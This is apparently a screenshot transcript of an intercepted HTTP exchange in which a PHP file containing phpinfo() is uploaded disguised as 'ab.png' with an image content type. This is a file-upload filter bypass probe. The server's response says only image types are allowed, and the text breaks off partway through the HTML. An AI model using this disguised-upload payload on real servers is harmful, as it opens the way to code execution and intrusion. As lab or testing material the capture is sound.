 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 35.202.229.119
3 Content-Length: 205
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://35.202.229.119
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUO5DYNko6OWaXBW7
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/99.0.4844.74 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://35.202.229.119/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryUO5DYNko6OWaXBW7
16 Content-Disposition: form-data; name="uploaded_file"; filename="ab.png"
17 Content-Type: image/png
18
19 <?php
20 phpinfo();
21 ------WebKitFormBoundaryUO5DYNko6OWaXBW7--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Jun 2022 16:24:38 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Content-Length: 2801
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Files of type JPEG, GIF, PNG are allowed
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <link
15 rel="stylesheet"
16 href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
17 integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh"
18 crossorigin="anonymous"
19 />
20
21 <link
22 rel="stylesheet"
23 href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css"
24 />
25
26 <style>